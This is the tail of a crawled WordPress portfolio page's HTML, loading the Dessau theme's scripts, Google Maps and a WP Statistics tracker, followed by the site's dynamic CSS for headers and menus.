<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="hoverintent-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.plugin.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/owl.carousel.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="waypoints-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/fluidvids.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="fluidvids-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.7.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/parallax.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="parallax-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.waitforimages.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="waitforimages-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="packery-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="geocomplete-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="countdown-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/counter/assets/js/plugins/counter.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="counter-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="typed-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="fullPage-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="easypiechart-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="curtain-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="multiscroll-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyDplts6devrr2fy8ptqJLNDGKhgcHM7Wwo&amp;ver=8ff507f3c0a5a7b8484a11334f9288af" id="dessau-select-google-map-api-js"></script>
<script type="text/javascript" id="dessau-select-modules-js-extra">
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-100,"qodefAjaxUrl":"https:\/\/aidesign.fr\/wp-admin\/admin-ajax.php","qodefStickyHeaderHeight":0,"qodefStickyHeaderTransparencyHeight":70,"qodefTopBarHeight":0,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":100,"qodefMobileHeaderHeight":105}};
var qodefPerPageVars = {"vars":{"qodefMobileHeaderHeight":105,"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":0,"qodefHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="dessau-select-modules-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/aidesign.fr\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/aidesign.fr\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_portfolio-item","source_id":6583,"search_query":"","signature":"47ec373ebab0bd06f4d756908f5719a3","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_portfolio-item","source_id":6583,"search_query":"","signature":"47ec373ebab0bd06f4d756908f5719a3","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aidesign.fr/wp-content/themes/dessau/assets/css/style_dynamic.css?ver=1676041282
body_size: 462
content:
nav.qodef-fullscreen-menu ul li, .qodef-fullscreen-above-menu-widget-holder, .qodef-fullscreen-below-menu-widget-holder { text-align: center;}.qodef-vertical-menu-area .qodef-vertical-area-background { background-color: #ffffff;box-shadow: 1px 0 3px rgba(0, 0, 0, 0.05);}.qodef-mobile-header .qodef-mobile-header-inner { height: 105px;}.qodef-mobile-header .qodef-mobile-nav { background-color: #000000;border-color: #000000;}.qodef-mobile-header .qodef-mobile-nav ul li a, .qodef-mobile-header .qodef-mobile-nav ul li h6 { border-bottom-color: #000000;}.qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li > a, .qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li > h6 { color: #7a7a7a;line-height: 20px;font-weight: 500;text-transform: uppercase;}.qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li.qodef-active-item > a, .qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li.qodef-active-item > h6, .qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li > a:hover, .qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li > h6:hover { color: #ffffff;}			@media only screen and (max-width: 1024px) {
			.qodef-mobile-header .qodef-mobile-logo-wrapper a { height: 90px !important;}			}
		.qodef-mobile-header .qodef-mobile-logo-wrapper a { max-height: 105px;}.qodef-page-header .qodef-sticky-header .qodef-sticky-holder { background-color: rgba(0, 0, 0, 0.6);}.qodef-header-box .qodef-top-bar-background { height: 96px;}.qodef-main-menu > ul > li > a { color: #ffffff;}.qodef-main-menu > ul > li.qodef-active-item > a { color: #ffffff;}.qodef-dark-header .qodef-page-header > div:not(.qodef-sticky-header):not(.qodef-fixed-wrapper) .qodef-main-menu > ul > li > a:hover { color: #ffffff;}.qodef-dark-header .qodef-page-header > div:not(.qodef-sticky-header):not(.qodef-fixed-wrapper) .qodef-main-menu > ul > li.qodef-active-item > a { color: #ffffff;}.qodef-search-opener { font-size: 20px;}.qodef-side-menu-button-opener { color: #ffffff;}.qodef-side-menu a.qodef-close-side-menu { color: #ffffff;}.qodef-side-menu { background-color: #000000;padding: 80;text-align: left;}